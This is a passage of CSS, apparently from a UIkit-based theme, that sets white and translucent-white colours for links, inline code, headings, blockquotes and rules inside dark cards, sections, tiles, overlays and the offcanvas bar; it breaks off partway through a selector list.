.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-link,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) a {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-link-toggle:focus .uk-link,
.uk-scope .uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link,
.uk-scope .uk-card-primary.uk-card-body .uk-link:hover,
.uk-scope .uk-card-primary.uk-card-body a:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:focus
  .uk-link,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:hover
  .uk-link,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-link:hover,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) a:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-link-toggle:focus .uk-link,
.uk-scope .uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link,
.uk-scope .uk-card-secondary.uk-card-body .uk-link:hover,
.uk-scope .uk-card-secondary.uk-card-body a:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:focus
  .uk-link,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:hover
  .uk-link,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-link:hover,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) a:hover,
.uk-scope .uk-light .uk-link-toggle:focus .uk-link,
.uk-scope .uk-light .uk-link-toggle:hover .uk-link,
.uk-scope .uk-light .uk-link:hover,
.uk-scope .uk-light a:hover,
.uk-scope .uk-offcanvas-bar .uk-link-toggle:focus .uk-link,
.uk-scope .uk-offcanvas-bar .uk-link-toggle:hover .uk-link,
.uk-scope .uk-offcanvas-bar .uk-link:hover,
.uk-scope .uk-offcanvas-bar a:hover,
.uk-scope .uk-overlay-primary .uk-link-toggle:focus .uk-link,
.uk-scope .uk-overlay-primary .uk-link-toggle:hover .uk-link,
.uk-scope .uk-overlay-primary .uk-link:hover,
.uk-scope .uk-overlay-primary a:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-link:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) a:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-link:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) a:hover,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-link:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) a:hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-link:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) a:hover {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body :not(pre) > code,
.uk-scope .uk-card-primary.uk-card-body :not(pre) > kbd,
.uk-scope .uk-card-primary.uk-card-body :not(pre) > samp,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) :not(pre) > code,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) :not(pre) > kbd,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) :not(pre) > samp,
.uk-scope .uk-card-secondary.uk-card-body :not(pre) > code,
.uk-scope .uk-card-secondary.uk-card-body :not(pre) > kbd,
.uk-scope .uk-card-secondary.uk-card-body :not(pre) > samp,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) :not(pre) > code,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) :not(pre) > kbd,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) :not(pre) > samp,
.uk-scope .uk-light :not(pre) > code,
.uk-scope .uk-light :not(pre) > kbd,
.uk-scope .uk-light :not(pre) > samp,
.uk-scope .uk-offcanvas-bar :not(pre) > code,
.uk-scope .uk-offcanvas-bar :not(pre) > kbd,
.uk-scope .uk-offcanvas-bar :not(pre) > samp,
.uk-scope .uk-overlay-primary :not(pre) > code,
.uk-scope .uk-overlay-primary :not(pre) > kbd,
.uk-scope .uk-overlay-primary :not(pre) > samp,
.uk-scope .uk-section-primary:not(.uk-preserve-color) :not(pre) > code,
.uk-scope .uk-section-primary:not(.uk-preserve-color) :not(pre) > kbd,
.uk-scope .uk-section-primary:not(.uk-preserve-color) :not(pre) > samp,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) :not(pre) > code,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) :not(pre) > kbd,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) :not(pre) > samp,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) :not(pre) > code,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) :not(pre) > kbd,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) :not(pre) > samp,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) :not(pre) > code,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) :not(pre) > kbd,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) :not(pre) > samp {
  color: rgba(255, 255, 255, 0.7);
  background: rgba(255, 255, 255, 0.1);
}
.uk-scope .uk-card-primary.uk-card-body em,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) em,
.uk-scope .uk-card-secondary.uk-card-body em,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) em,
.uk-scope .uk-light em,
.uk-scope .uk-offcanvas-bar em,
.uk-scope .uk-overlay-primary em,
.uk-scope .uk-section-primary:not(.uk-preserve-color) em,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) em,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) em,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) em {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-h1,
.uk-scope .uk-card-primary.uk-card-body .uk-h2,
.uk-scope .uk-card-primary.uk-card-body .uk-h3,
.uk-scope .uk-card-primary.uk-card-body .uk-h4,
.uk-scope .uk-card-primary.uk-card-body .uk-h5,
.uk-scope .uk-card-primary.uk-card-body .uk-h6,
.uk-scope .uk-card-primary.uk-card-body .uk-heading-2xlarge,
.uk-scope .uk-card-primary.uk-card-body .uk-heading-large,
.uk-scope .uk-card-primary.uk-card-body .uk-heading-medium,
.uk-scope .uk-card-primary.uk-card-body .uk-heading-small,
.uk-scope .uk-card-primary.uk-card-body .uk-heading-xlarge,
.uk-scope .uk-card-primary.uk-card-body h1,
.uk-scope .uk-card-primary.uk-card-body h2,
.uk-scope .uk-card-primary.uk-card-body h3,
.uk-scope .uk-card-primary.uk-card-body h4,
.uk-scope .uk-card-primary.uk-card-body h5,
.uk-scope .uk-card-primary.uk-card-body h6,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-h1,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-h2,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-h3,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-h4,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-h5,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-h6,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-heading-2xlarge,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-heading-large,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-heading-medium,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-heading-small,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-heading-xlarge,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) h1,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) h2,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) h3,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) h4,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) h5,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) h6,
.uk-scope .uk-card-secondary.uk-card-body .uk-h1,
.uk-scope .uk-card-secondary.uk-card-body .uk-h2,
.uk-scope .uk-card-secondary.uk-card-body .uk-h3,
.uk-scope .uk-card-secondary.uk-card-body .uk-h4,
.uk-scope .uk-card-secondary.uk-card-body .uk-h5,
.uk-scope .uk-card-secondary.uk-card-body .uk-h6,
.uk-scope .uk-card-secondary.uk-card-body .uk-heading-2xlarge,
.uk-scope .uk-card-secondary.uk-card-body .uk-heading-large,
.uk-scope .uk-card-secondary.uk-card-body .uk-heading-medium,
.uk-scope .uk-card-secondary.uk-card-body .uk-heading-small,
.uk-scope .uk-card-secondary.uk-card-body .uk-heading-xlarge,
.uk-scope .uk-card-secondary.uk-card-body h1,
.uk-scope .uk-card-secondary.uk-card-body h2,
.uk-scope .uk-card-secondary.uk-card-body h3,
.uk-scope .uk-card-secondary.uk-card-body h4,
.uk-scope .uk-card-secondary.uk-card-body h5,
.uk-scope .uk-card-secondary.uk-card-body h6,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-h1,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-h2,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-h3,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-h4,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-h5,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-h6,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-heading-2xlarge,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-heading-large,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-heading-medium,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-heading-small,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-heading-xlarge,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) h1,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) h2,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) h3,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) h4,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) h5,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) h6,
.uk-scope .uk-light .uk-h1,
.uk-scope .uk-light .uk-h2,
.uk-scope .uk-light .uk-h3,
.uk-scope .uk-light .uk-h4,
.uk-scope .uk-light .uk-h5,
.uk-scope .uk-light .uk-h6,
.uk-scope .uk-light .uk-heading-2xlarge,
.uk-scope .uk-light .uk-heading-large,
.uk-scope .uk-light .uk-heading-medium,
.uk-scope .uk-light .uk-heading-small,
.uk-scope .uk-light .uk-heading-xlarge,
.uk-scope .uk-light h1,
.uk-scope .uk-light h2,
.uk-scope .uk-light h3,
.uk-scope .uk-light h4,
.uk-scope .uk-light h5,
.uk-scope .uk-light h6,
.uk-scope .uk-offcanvas-bar .uk-h1,
.uk-scope .uk-offcanvas-bar .uk-h2,
.uk-scope .uk-offcanvas-bar .uk-h3,
.uk-scope .uk-offcanvas-bar .uk-h4,
.uk-scope .uk-offcanvas-bar .uk-h5,
.uk-scope .uk-offcanvas-bar .uk-h6,
.uk-scope .uk-offcanvas-bar .uk-heading-2xlarge,
.uk-scope .uk-offcanvas-bar .uk-heading-large,
.uk-scope .uk-offcanvas-bar .uk-heading-medium,
.uk-scope .uk-offcanvas-bar .uk-heading-small,
.uk-scope .uk-offcanvas-bar .uk-heading-xlarge,
.uk-scope .uk-offcanvas-bar h1,
.uk-scope .uk-offcanvas-bar h2,
.uk-scope .uk-offcanvas-bar h3,
.uk-scope .uk-offcanvas-bar h4,
.uk-scope .uk-offcanvas-bar h5,
.uk-scope .uk-offcanvas-bar h6,
.uk-scope .uk-overlay-primary .uk-h1,
.uk-scope .uk-overlay-primary .uk-h2,
.uk-scope .uk-overlay-primary .uk-h3,
.uk-scope .uk-overlay-primary .uk-h4,
.uk-scope .uk-overlay-primary .uk-h5,
.uk-scope .uk-overlay-primary .uk-h6,
.uk-scope .uk-overlay-primary .uk-heading-2xlarge,
.uk-scope .uk-overlay-primary .uk-heading-large,
.uk-scope .uk-overlay-primary .uk-heading-medium,
.uk-scope .uk-overlay-primary .uk-heading-small,
.uk-scope .uk-overlay-primary .uk-heading-xlarge,
.uk-scope .uk-overlay-primary h1,
.uk-scope .uk-overlay-primary h2,
.uk-scope .uk-overlay-primary h3,
.uk-scope .uk-overlay-primary h4,
.uk-scope .uk-overlay-primary h5,
.uk-scope .uk-overlay-primary h6,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-h1,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-h2,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-h3,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-h4,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-h5,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-h6,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-heading-2xlarge,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-heading-large,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-heading-medium,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-heading-small,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-heading-xlarge,
.uk-scope .uk-section-primary:not(.uk-preserve-color) h1,
.uk-scope .uk-section-primary:not(.uk-preserve-color) h2,
.uk-scope .uk-section-primary:not(.uk-preserve-color) h3,
.uk-scope .uk-section-primary:not(.uk-preserve-color) h4,
.uk-scope .uk-section-primary:not(.uk-preserve-color) h5,
.uk-scope .uk-section-primary:not(.uk-preserve-color) h6,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-h1,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-h2,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-h3,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-h4,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-h5,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-h6,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-heading-2xlarge,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-heading-large,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-heading-medium,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-heading-small,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-heading-xlarge,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) h1,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) h2,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) h3,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) h4,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) h5,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) h6,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-h1,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-h2,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-h3,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-h4,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-h5,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-h6,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-heading-2xlarge,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-heading-large,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-heading-medium,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-heading-small,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-heading-xlarge,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) h1,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) h2,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) h3,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) h4,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) h5,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) h6,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-h1,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-h2,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-h3,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-h4,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-h5,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-h6,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-heading-2xlarge,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-heading-large,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-heading-medium,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-heading-small,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-heading-xlarge,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) h1,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) h2,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) h3,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) h4,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) h5,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) h6 {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body blockquote,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) blockquote,
.uk-scope .uk-card-secondary.uk-card-body blockquote,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) blockquote,
.uk-scope .uk-light blockquote,
.uk-scope .uk-offcanvas-bar blockquote,
.uk-scope .uk-overlay-primary blockquote,
.uk-scope .uk-section-primary:not(.uk-preserve-color) blockquote,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) blockquote,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) blockquote,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) blockquote {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body blockquote footer,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) blockquote footer,
.uk-scope .uk-card-secondary.uk-card-body blockquote footer,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) blockquote footer,
.uk-scope .uk-light blockquote footer,
.uk-scope .uk-offcanvas-bar blockquote footer,
.uk-scope .uk-overlay-primary blockquote footer,
.uk-scope .uk-section-primary:not(.uk-preserve-color) blockquote footer,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) blockquote footer,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) blockquote footer,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) blockquote footer {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-hr,
.uk-scope .uk-card-primary.uk-card-body hr,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-hr,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) hr,
.uk-scope .uk-card-secondary.uk-card-body .uk-hr,
.uk-scope .uk-card-secondary.uk-card-body hr,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-hr,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) hr,
.uk-scope .uk-light .uk-hr,
.uk-scope .uk-light hr,
.uk-scope .uk-offcanvas-bar .uk-hr,
.uk-scope .uk-offcanvas-bar hr,
.uk-scope .uk-overlay-primary .uk-hr,
.uk-scope .uk-overlay-primary hr,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-hr,
.uk-scope .uk-section-primary:not(.uk-preserve-color) hr,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-hr,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) hr,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-hr,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) hr,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-hr,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) hr {
  border-top-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-link-muted a,
.uk-scope .uk-card-primary.uk-card-body a.uk-link-muted,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-link-muted a,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) a.uk-link-muted,
.uk-scope .uk-card-secondary.uk-card-body .uk-link-muted a,
.uk-scope .uk-card-secondary.uk-card-body a.uk-link-muted,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-link-muted a,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) a.uk-link-muted,
.uk-scope .uk-light .uk-link-muted a,
.uk-scope .uk-light a.uk-link-muted,
.uk-scope .uk-offcanvas-bar .uk-link-muted a,
.uk-scope .uk-offcanvas-bar a.uk-link-muted,
.uk-scope .uk-overlay-primary .uk-link-muted a,
.uk-scope .uk-overlay-primary a.uk-link-muted,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-link-muted a,
.uk-scope .uk-section-primary:not(.uk-preserve-color) a.uk-link-muted,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-link-muted a:hover,
.uk-scope .uk-card-primary.uk-card-body .uk-link-toggle:focus .uk-link-muted,
.uk-scope .uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-muted,
.uk-scope .uk-card-primary.uk-card-body a.uk-link-muted:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-link-muted
  a:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:focus
  .uk-link-muted,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:hover
  .uk-link-muted,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  a.uk-link-muted:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-link-muted a:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-link-toggle:focus .uk-link-muted,
.uk-scope .uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-muted,
.uk-scope .uk-card-secondary.uk-card-body a.uk-link-muted:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-link-muted
  a:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:focus
  .uk-link-muted,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:hover
  .uk-link-muted,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  a.uk-link-muted:hover,
.uk-scope .uk-light .uk-link-muted a:hover,
.uk-scope .uk-light .uk-link-toggle:focus .uk-link-muted,
.uk-scope .uk-light .uk-link-toggle:hover .uk-link-muted,
.uk-scope .uk-light a.uk-link-muted:hover,
.uk-scope .uk-offcanvas-bar .uk-link-muted a:hover,
.uk-scope .uk-offcanvas-bar .uk-link-toggle:focus .uk-link-muted,
.uk-scope .uk-offcanvas-bar .uk-link-toggle:hover .uk-link-muted,
.uk-scope .uk-offcanvas-bar a.uk-link-muted:hover,
.uk-scope .uk-overlay-primary .uk-link-muted a:hover,
.uk-scope .uk-overlay-primary .uk-link-toggle:focus .uk-link-muted,
.uk-scope .uk-overlay-primary .uk-link-toggle:hover .uk-link-muted,
.uk-scope .uk-overlay-primary a.uk-link-muted:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-link-muted a:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link-muted,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link-muted,
.uk-scope .uk-section-primary:not(.uk-preserve-color) a.uk-link-muted:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-link-muted a:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link-muted,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link-muted,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) a.uk-link-muted:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-link-muted a:hover,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link-muted,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link-muted,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) a.uk-link-muted:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-link-muted a:hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link-muted,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link-muted,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) a.uk-link-muted:hover {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-link-text a:hover,
.uk-scope .uk-card-primary.uk-card-body .uk-link-toggle:focus .uk-link-text,
.uk-scope .uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-text,
.uk-scope .uk-card-primary.uk-card-body a.uk-link-text:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-link-text
  a:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:focus
  .uk-link-text,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:hover
  .uk-link-text,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  a.uk-link-text:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-link-text a:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-link-toggle:focus .uk-link-text,
.uk-scope .uk-card-secondary.uk-card-body .uk-link-toggle:hover .uk-link-text,
.uk-scope .uk-card-secondary.uk-card-body a.uk-link-text:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-link-text
  a:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:focus
  .uk-link-text,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:hover
  .uk-link-text,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  a.uk-link-text:hover,
.uk-scope .uk-light .uk-link-text a:hover,
.uk-scope .uk-light .uk-link-toggle:focus .uk-link-text,
.uk-scope .uk-light .uk-link-toggle:hover .uk-link-text,
.uk-scope .uk-light a.uk-link-text:hover,
.uk-scope .uk-offcanvas-bar .uk-link-text a:hover,
.uk-scope .uk-offcanvas-bar .uk-link-toggle:focus .uk-link-text,
.uk-scope .uk-offcanvas-bar .uk-link-toggle:hover .uk-link-text,
.uk-scope .uk-offcanvas-bar a.uk-link-text:hover,
.uk-scope .uk-overlay-primary .uk-link-text a:hover,
.uk-scope .uk-overlay-primary .uk-link-toggle:focus .uk-link-text,
.uk-scope .uk-overlay-primary .uk-link-toggle:hover .uk-link-text,
.uk-scope .uk-overlay-primary a.uk-link-text:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-link-text a:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link-text,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link-text,
.uk-scope .uk-section-primary:not(.uk-preserve-color) a.uk-link-text:hover,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-link-text a:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link-text,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link-text,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) a.uk-link-text:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-link-text a:hover,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link-text,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link-text,
